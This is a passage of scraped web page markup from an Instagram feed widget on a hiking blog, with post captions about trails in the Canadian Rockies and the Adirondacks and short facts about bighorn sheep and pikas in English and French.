?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
